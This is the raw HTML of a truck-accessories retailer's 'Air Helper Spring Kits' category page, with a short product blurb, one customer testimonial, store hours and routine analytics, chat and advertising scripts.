                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/lift-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lift-Kit1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lift Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Lift Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/leveling-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Level-Kit.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Leveling Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Leveling Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%283%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Shocks and Struts" />
                                                                </div>
                                                                                                                        <div class="text-center">Shocks and Struts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Steering-Stabilizer.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Steering Stabilizers" />
                                                                </div>
                                                                                                                        <div class="text-center">Steering Stabilizers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Control-Arms1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Control Arms" />
                                                                </div>
                                                                                                                        <div class="text-center">Control Arms</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheel-spacers-and-adapters">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%284%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Wheel Spacers" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheel Spacers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Wheels.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/truck-tires">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Tire.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck and Off-Road Tires" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Off-Road Tires</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts/trailer-tires-and-wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/pencilsketchadjusted-6532232.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Tires and Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Tires and Wheels</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Jeep <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps/rock-rails-and-sliders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Rock-Sliders.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Rock Sliders" />
                                                                </div>
                                                                                                                        <div class="text-center">Rock Sliders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/soft-tops-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Soft-Top.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Jeep - Soft Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Jeep - Soft Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories/truck-and-suv-winches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck and Jeep Winches" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Jeep Winches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Coil-Over.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Suspension" />
                                                                </div>
                                                                                                                        <div class="text-center">Suspension</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                    <li class="">
                                        <a href="/product/rebates" >
                                            <i class=""></i>
                                            Specials &amp; Rebates                                        </a>
                                    </li>
                                                                                                                                        </ul>

                                            <ul id="navbar-hours" class="nav navbar-nav navbar-right">
                            <li id="hours" class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span title="8:00 am - 6:00 pm">Shop&rsquo;s Open Til 6:00</span> <i class="fa fa-chevron-down"></i></a>
                                <ul class="dropdown-menu"><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Monday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Tuesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Wednesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Thursday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Friday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Saturday</div><div class="flex-item align-self-start text-right">8:00 - 1:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Sunday</div><div class="flex-item align-self-start text-right">Closed</div></div></ul>
                            </li>
                        </ul>
                                    </div>
            </div>
        </nav>
    </div>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const navItems = document.querySelectorAll('#navbar-collapse-g ul li');
        navItems.forEach((item) => {
            const link = item.querySelector('a');
            if (link.getAttribute('href') === '/ymm-popup') {
                link.addEventListener('click', (e) => {
                    openYmm(e);
                });
            }
        });
        const navIcons = document.querySelectorAll('.navbarSelectVehicle');

        navIcons.forEach(navIcon => {
            navIcon.addEventListener('click', (e) => {
                openYmm(e);
            });
        })
    });

    function openYmm(e) {
        e.preventDefault();
        const ymmBtn = document.getElementById('ymm-btn');
        ymmBtn.click();
    }
</script>
                    <div class="cart-alert"></div>
                </section>
                    
<section id="grid-body">
    <div id="root"></div>
    <div class="container">            <ul class="breadcrumb">
                            <li><a href="https://hhtruckaccessories.com/"><i class="fa fa-home"></i></a></li>
                            <li><a href="https://hhtruckaccessories.com/category/suspension">Suspension</a></li>
                            <li><a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits">Air Helper Spring Kits</a></li>
                    </ul>
    
    
    
    
    
    <div class="row">
            <div id="column-left" class="col-xs-12 col-md-3" style="">
                    <div class="block block-full block-ymm"  style="background-repeat: no-repeat;">
            <div class="ymm-left-right">
            <div id="sidebar-ymm" class="tree-list">
                <ul class="nav navbar-nav categories-list">
                    <li class="col-xs-12 mb-0">

                        <div class="sidebar-heading sidebar-heading-red hidden-xs hidden-sm">
                            <h3>Year/Make/Model<a href="#" class="sidebar-toggle-more" data-sidebar-expanded="true"></a>                            </h3>
                        </div>

                        <button data-target="#ymm-mobile-dropdown" data-toggle="collapse" aria-expanded="false" class="hidden-md hidden-lg">
                            <div data-toggle="collapse">
                                Year/Make/Model
                                <i class="expand-icon"></i>
                            </div>
                        </button>

                        <div class="collapse" id="ymm-mobile-dropdown">
                            <div class="block-ymm-form collapsed-item" id="ymm-dropdown">
                                <div class="ymmModule"></div>
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
                                        <div class="block block-full">
    <div class="block-body block-full">
        <div class="tree-list category-tree-list">
            <ul class="nav navbar-nav col-xs-12 categories-list hidden-md hidden-lg">
                <li class="col-xs-12">
                    <button data-target="#categories-collapse-69680bc3f1eee" data-toggle="collapse" aria-expanded="false" aria-controls="categories-collapse-69680bc3f1eee">
                        <div data-toggle="collapse">Category
                            <span class="sr-only">Toggle categories</span>
                            <i class="expand-icon"></i>
                        </div>
                    </button>

                    <div class="collapse" id="categories-collapse-69680bc3f1eee">
                        <a href="https://hhtruckaccessories.com/category/suspension" class="list-group-item parentItem active collapsed-item">Suspension</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/lift-kits" class="list-group-item childItem collapsed-item">Lift Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/leveling-kits" class="list-group-item childItem collapsed-item">Leveling Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts" class="list-group-item childItem collapsed-item">Shocks and Struts</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers" class="list-group-item childItem collapsed-item">Steering Stabilizers</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts" class="list-group-item childItem collapsed-item">Control Arms</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/track-bars-and-panhard-rods" class="list-group-item childItem collapsed-item">Track Bars</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits" class="list-group-item childItem active collapsed-item"><i class="fas fa-angle-right"></i>&nbsp;Air Helper Spring Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/air-tanks-and-accessories" class="list-group-item childItem collapsed-item">Air Tanks and Accessories</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/axles-and-parts" class="list-group-item childItem collapsed-item">Axles and Parts</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/helper-springs" class="list-group-item childItem collapsed-item">Leaf Helper Springs</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/miscellaneous-suspension" class="list-group-item childItem collapsed-item">Miscellaneous Suspension</a><hr class="m-0">                    </div>
                </li>
            </ul>
            <div class="list-group col-xs-12 categories-list hidden-xs hidden-sm">
                <div class="sidebar-heading">
                    <h3>
                        Category
                        <a href="#" class="sidebar-toggle-more" data-sidebar-expanded="true"></a>                    </h3>
                </div>
                <div class="sidebar-list">
                    <a href="https://hhtruckaccessories.com/category/suspension" class="list-group-item parentItem active collapsed-item">Suspension</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/lift-kits" class="list-group-item childItem collapsed-item">Lift Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/leveling-kits" class="list-group-item childItem collapsed-item">Leveling Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts" class="list-group-item childItem collapsed-item">Shocks and Struts</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers" class="list-group-item childItem collapsed-item">Steering Stabilizers</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts" class="list-group-item childItem collapsed-item">Control Arms</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/track-bars-and-panhard-rods" class="list-group-item childItem collapsed-item">Track Bars</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits" class="list-group-item childItem active collapsed-item"><i class="fas fa-angle-right"></i>&nbsp;Air Helper Spring Kits</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/air-tanks-and-accessories" class="list-group-item childItem collapsed-item">Air Tanks and Accessories</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/axles-and-parts" class="list-group-item childItem collapsed-item">Axles and Parts</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/helper-springs" class="list-group-item childItem collapsed-item">Leaf Helper Springs</a><hr class="m-0"><a href="https://hhtruckaccessories.com/category/suspension/miscellaneous-suspension" class="list-group-item childItem collapsed-item">Miscellaneous Suspension</a><hr class="m-0">                </div>
            </div>
        </div>
    </div>
</div>
                                </div>

        <div id="content" class="col-xs-12 col-md-9">
            
                <h1>Air Helper Spring Kits</h1>


    <div class="row" style="font-size: 16px;">
        <div class="col-xs-12">
            <p><h3>Air Spring Kits at H&amp;H Truck Accessories</h3>
<p>If you like using your truck for heavy towing, then you know how extra weight can lead to decreased control or uneven driving. Your truck&rsquo;s handling is a huge safety concern, but with the right air suspension kit, you restore comfort and control to your ride.</p>
<p align="center"><a class="btn btn-primary" role="button" data-toggle="collapse" href="#collapse" aria-expanded="false" aria-controls="collapseExample">Read More</a></p>
<div class="collapse" id="collapse">
<div class="well">
<p>An air suspension kit will ensure any vehicle will be given a smooth, level driving experience. H&amp;H has plenty of air suspension kits for truck enthusiasts in our online store. Our selection of air helper springs allows you to adjust the air in your suspension automatically or manually. You&rsquo;ll find kits that cater to your ride height, whether it&rsquo;s a dominant lift or a sleek profile that hugs the ground.</p>
<p>Don&rsquo;t leave your truck susceptible to rolling or swaying while it handles a heavy load. These air helpers springs are the perfect tool for improving your brake response and ride quality. Shop for air suspensions kits at H&amp;H today.</p>
</div>
</div>
<section>
<div class="content">
<blockquote>
<p>I honestly had no idea what I was looking for when it came to and air spring kit but I had spoken with a few of my buddies who highly recommended one on the way I was using my truck. I stopped in and spoke with the store manager and he was able to answer any questions I had and I placed an order the same day! The product only took a few days to come in and the installation was fast and done right! Thanks H&amp;H!</p>
</blockquote>
<div class="author">
<div class="image"><img src="https://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/5star.PNG?auto=format" alt="" width="50" height="13" /></div>
<p class="credit">- <b style="color: #ff0000;">Mason Day</b></p>
</div>
</div>
</section></p>
            <hr />
        </div>
    </div>

            <p>There are no products to list in this category.</p>
        <div class="buttons">
            <div class="pull-right"><a href="https://hhtruckaccessories.com/product/catalog" class="btn btn-primary">Continue</a></div>
        </div>
    <script type="application/json" data-doc-data>{"marketing_tracking":{"productImpression":{"list_name":"Category Results","list_items":[]}}}</script>                    </div>

            </div>

    <div class="row">
            </div>
    </div></section>

    <section id="grid-footer">
        <footer>
            <div class="container footer-container">
                <div class="flex-wrapper flex-footer">

                                                                                                        <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="1">
                                            Information                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="1" class="list-unstyled footer-list">
                                        <li><a href="/locator" >Store Locator</a></li><li><a href="https://hhtruckaccessories.com/blog" >Blog</a></li><li><a href="/about-us" >About Us</a></li><li><a href="/interactive-garage" >Interactive Garage - Build Your Dream Truck!</a></li><li><a href="/privacy-policy" >Privacy Policy</a></li><li><a href="https://hhtruckaccessories.com/terms-of-service" target="_blank">Terms of Service</a></li><li><a href="/hh-truck-accessories-outdoor-locations" >Store Locations</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                                                            <p class="footer-title" data-section-id="2">
                                            Customer Service                                            <i class="fa fa-chevron-down"></i>
                                        </p>
                                    
                                    <ul data-section-id="2" class="list-unstyled footer-list">
                                        <li><a href="/information/contact?route=information%2Fcontact" >Contact Us</a></li><li id="footer-phone"><a href="tel:8009537108"><i class="fa fa-phone"></i> 800-953-7108</a></li><li><a href="/account/return/add?route=account%2Freturn%2Fadd" >Request Return</a></li><li><a href="https://www.google.com/maps/place/43+Airpark+Ct,+Alabaster,+AL+35007/@33.1986015,-86.7885516,17z/data=!3m1!4b1!4m5!3m4!1s0x88892f747017404d:0x2b132d6e9e75c36d!8m2!3d33.1986015!4d-86.7863629" target="_blank">43 Airpark Ct Alabaster, AL 35007</a></li><li><a href="/information/sitemap?route=information%2Fsitemap" >Site Map</a></li><li><a href="/product/compare" >Product Comparison</a></li>                                    </ul>
                                </div>

                                                                                                                <div class="flex-item flex-item-normal">
                                    
                                    <ul class="list-unstyled">
                                        <a class="no-collapse" href="https://hhtruckaccessories.com"><img class="footer-image lazy" data-src=https://aw1.imgix.net/aw/_content/site/hhsales/HH%20Logos/HH-Logo-Stacked-Over-Dark-200px.png?auto=format alt="Footer image" /></a><li id="footer-social"><a href="https://www.facebook.com/HHTruckandOutdoor/" target="_blank" aria-label="Visit our Facebook"><i class="fab fa-facebook-square fa-2x mr-1"></i></a><a href="https://www.instagram.com/hhtruckandoutdoor/" target="_blank" aria-label="Visit our Instagram"><i class="fab fa-instagram fa-2x mr-1"></i></a><a href="https://www.youtube.com/@hhtruckoutdoor" target="_blank" aria-label="Visit our YouTube"><i class="fab fa-youtube-square fa-2x mr-1"></i></a><a href="https://www.linkedin.com/company/hhtruckandoutdoor/" target="_blank" aria-label="Visit our LinkedIn"><i class="fab fa-linkedin fa-2x mr-1"></i></a><a href="https://www.tiktok.com/@hhtruckandoutdoor" target="_blank" aria-label="Visit our TikTok"><i class="fab fa-tiktok fa-2x mr-1" ></i></a></li>                                    </ul>
                                </div>

                                                                        
                </div>

                <div class="footer-left">Powered By <a href="https://aftermarketwebsites.com/" target="_blank" class="text-underline">Aftermarket Websites&reg;</a></div>

                <div class="footer-right"><span class="copy-symbol">&copy;</span> 2026 H&amp;H Truck Accessories. All rights reserved.</div>
            </div>
        </footer>
    </section>
</section><!-- #grid-wrapper -->

<!-- Start of Live Chat (www.socialintents.com) code -->
<!-- <script src="//www.socialintents.com/api/chat/socialintents.1.4.js#2c9fa6a6944913950194609e723f16cb" async="async"></script> -->
<!-- End of Live Chat code -->

<!-- Start of HH Live Chat code -->
<script async src="https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js" data-hhlivechat-config="eyJhcGlVcmwiOiJodHRwczovL2hob3V0ZG9vci5jb20vd3AtanNvbi9oaGxpdmVjaGF0L3YxLyJ9"></script>
<!-- End of HH Live Chat code -->

<!-- Begin Interactive Garage Code MC 5/13/2021 -->
<script type="text/javascript" src="//www.interactivegarage.com/scripts/iframeResizer.min.js" defer></script>
<!-- 
<script type="text/javascript">

	iFrameResize({log:false, checkOrigin:false});

</script> -->
<!-- End Interactive Garage Code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m1mg706d5v");
</script>
<!-- End Microsoft Clarity -->

  <!-- Product Stock Notice -->
  <script type="text/javascript">
  (function() {
      var stock_element = document.getElementById('section-product-stock');
      if (stock_element) {
          stock_element.innerText = stock_element.innerText + ` at Distributors
  *Allow 2-3 business days to ship to your local H&H store. (In stock items only)`;
      }
  })();
  </script>

<script>
/**
 * Trailer Card Ad Display Script
 * Shows trailer advertisements on relevant product pages
 */

function displayCardIfKeywordMatches() {
    var keywords = ["Ball Mount", "Towing", "Trailer", "Hitch", "CURT"];
    var description = document.getElementById("tab-description");
    var productName = document.getElementById("section-product-name");
    var keywordFound = false;

    if (description || productName) {
        for (var i = 0; i < keywords.length; i++) {
            if ((description && description.textContent.includes(keywords[i])) ||
                (productName && productName.textContent.includes(keywords[i]))) {
                keywordFound = true;
                break;
            }
        }
    }

    if (keywordFound) {
        var warningPanel = document.getElementById("aamP65Warning");
        var fitmentPanel = document.querySelector(".panel.panel-default.ymm-fitment-panel.mt-1");
        var insertPoint = warningPanel || fitmentPanel;

        if (insertPoint) {
            var cardHTML =
                '<div id="product-card">' +
                    '<img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg?auto=format" alt="Product Image" style="width: 100%; height: auto;">' +
                    '<div style="padding: 20px;">' +
                        '<h2>Looking for a Trailer?</h2>' +
                        '<p>H&H also carries Utility and Enclosed trailers! Check it out today!</p>' +
                        '<a href="https://hhoutdoor.com/cargo-trailers-and-utility-trailers/" target="_blank">' +
                            '<button style="padding: 10px 20px; background-color: #d51900; color: #fff; border: none; border-radius: 5px; cursor: pointer;">View Trailers</button>' +
                        '</a>' +
                    '</div>' +
                '</div>';

            insertPoint.insertAdjacentHTML("afterend", cardHTML);

            var card = document.getElementById("product-card");
            if (card) {
                card.style.cssText = "display: block; background-color: #f1f1f1; border-radius: 5px; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); margin: 20px auto; padding: 0; width: 70%;";
            }
        }
    }
}

function displayTopBanner() {
    var pageText = document.body.innerText;
    var adKeywords = ["Towing", "CURT", "Hitch", "Ball Mount"];
    var shouldShowAd = false;

    for (var i = 0; i < adKeywords.length; i++) {
        if (pageText.includes(adKeywords[i])) {
            shouldShowAd = true;
            break;
        }
    }

    if (shouldShowAd) {
        var adBanner = document.createElement("div");
        adBanner.style.cssText = "display: flex; justify-content: space-around; align-items: center; flex-direction: row; margin: 15px; padding: 15px; color: #212121; background: #f5f5f5; border-radius: 8px; box-shadow: 0 4px 6px 0 hsla(0, 0%, 0%, 0.2);";

        var img = document.createElement("img");
        img.src = "https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/carry-on-mower.jpg";
        img.alt = "H&H Advertisement";
        img.style.cssText = "max-width: 275px; max-height: 200px; object-fit: cover; border-radius: 8px;";

        var textContainer = document.createElement("div");
        textContainer.style.cssText = "display: flex; flex-direction: column; align-items: center;";

        var heading = document.createElement("h2");
        heading.textContent = "Did you know H&H stocks a wide variety of Utility and Enclosed Trailers?";

        var button = document.createElement("button");
        button.style.cssText = "margin-top: 15px; padding: 10px 20px; color: #fff; background: #212121; border: none; border-radius: 8px; cursor: pointer; text-transform: uppercase; transition: background 0.3s ease;";
        button.textContent = "Check it out!";
        button.onclick = function() {
            window.open("https://hhoutdoor.com/cargo-trailers-and-utility-trailers/", "_blank");
        };

        textContainer.appendChild(heading);
        textContainer.appendChild(button);
        adBanner.appendChild(img);
        adBanner.appendChild(textContainer);

        var readMoreSpan = document.querySelector(".read-more-span");
        if (readMoreSpan && readMoreSpan.parentNode) {
            readMoreSpan.parentNode.insertBefore(adBanner, readMoreSpan);
        }
    }
}

// Initialize when DOM is ready
window.addEventListener("DOMContentLoaded", function() {
    displayTopBanner();
    displayCardIfKeywordMatches();
});
  </script>
  <!-- End Trailer Ads -->


<!-- Hyperlink the Tire Warranty -->
<script>
$(document).ready((function(){setTimeout((()=>{console.log("Document is ready");const e="https://www.tirepros.com/warranty",o=`<a href="${e}" target="_blank">here</a>`;!function replaceTextInNode(t){const n=t.childNodes;for(let t=0;t<n.length;t++){const c=n[t];if(3===c.nodeType){// Text node
const t=c.nodeValue.replace(e,o);t!==c.nodeValue&&$(c).replaceWith(t)}else 1===c.nodeType&&replaceTextInNode(c)}}(document.body)}),1e3);// 2 secs
}));
</script>

<!-- Hide Select Your Vehicle Text -->
<script>
document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("span").forEach((function(e){"Select your Vehicle"===e.textContent.trim()&&(e.style.display="none")}))}));
</script>

<!-- Add Icon to Rebates and Specials -->
<script>
document.addEventListener("DOMContentLoaded",(function(){
// Add an icon to the Specials & Rebates tab
var e=document.querySelector('.navbar-nav li a[href="/product/rebates"]'),t=document.createElement("i");t.className="fa fa-tags",// Use an appropriate icon class
e.insertBefore(t,e.firstChild)}));
</script>

<!-- Change link of Interior Leather Nav Bar -->
<script>
document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector("a[href*='category/alea-leather']");e&&(e.href="https://hhtruckaccessories.com/alea-leather")}));
</script>

<!-- Show Search on Mobile -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Only apply the move if the viewport is 767px wide or below
  if (window.matchMedia('(max-width: 767px)').matches) {
    var mobileNavbar    = document.getElementById('mobileNavbar');
    var searchContainer = document.getElementById('proNavbarSearch');
    
    if (mobileNavbar && searchContainer) {
      // Insert the search right after the mobile navbar
      mobileNavbar.insertAdjacentElement('afterend', searchContainer);
      // Ensure it’s visible
      searchContainer.style.display = 'block';
    }
  }
});
</script> 

<!-- Ask a Pro Button / Double Warranty Logo -->
<script>
const doubleWarrantyProducts=["BAKFlip MX4","BAKFlip F1","BAKFlip G2","BAKFlip FiberMax","Revolver X2","Revolver X4s","Endur ALX","Solid Fold ALX","Solid Fold 2.0","Solid Fold 2.0 Toolbox","Retrax EQ","Retrax LX","RetraxONE MX","RetraxONE XR","PowertraxONE MX","PowertraxONE XR","PowertraxPRO MX","PowertraxPRO XR","A-Series","M-Series","E-Series","A-Series XT","M-Series XT","E-Series XT","Sentry","Sentry CT","ArmorFlex","Ultra Flex","Flex","TRIAD","Elite","SE"],warrantyLogoUrl="https://aw1.imgix.net/aw/_content/site/hhsales/thumbnail_RT-Double-Warranty-Logo.jpg",doubleWarrantyChartUrl="https://storage.googleapis.com/aam-files/aw/_content/site/hhsales/RT-Double-Warranty-Chart.pdf";$(document).ready((function(){setTimeout((function(){var newButton=$('<div class="flex-item"><button type="button" class="btn btn-primary btn-outline-primary btn-lg btn-block mb-2 mt-1 ask-pro-button" onclick="window.location.href=\'/locator\'"><i class="fa fa-question-circle" aria-hidden="true"></i> Ask a Pro</button></div>');$(".product-cart-buttons").append(newButton);var addWithInstallationBtn=$(".product-cart-buttons .flex-item:contains('Add With Installation')");addWithInstallationBtn.length&&addWithInstallationBtn.find("button").prepend('<i class="fa fa-wrench faa-wrench animated fa-1x"></i> '),function(){let productNameElement=$("#section-product-name");if(!productNameElement.length)return;let productName=productNameElement.text().trim();if(doubleWarrantyProducts.some((name=>productName.includes(name)))){let addWithInstallationButton=$('.product-cart-buttons .flex-item:contains("Add With Installation")');if(!addWithInstallationButton.length)return;let warrantyLogoWrapper=$("<div></div>").css({"text-align":"center","margin-bottom":"20px",border:"2px solid black",display:"flex","justify-content":"center","align-items":"center",padding:"10px",width:"100%","box-sizing":"border-box",cursor:"pointer"}),warrantyLogo=$("<img>",{src:warrantyLogoUrl,alt:"Double Warranty Logo",css:{width:"100%",display:"block"}});warrantyLogoWrapper.append(warrantyLogo),addWithInstallationButton.before(warrantyLogoWrapper),warrantyLogoWrapper.on("click",(function(){window.open(doubleWarrantyChartUrl,"_blank")}))}}()}),500)}));
</script>

</body>

</html>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var contentParent = document.getElementById("content");
        if (contentParent) {
            var contentTop = contentParent.querySelector("#content-top");

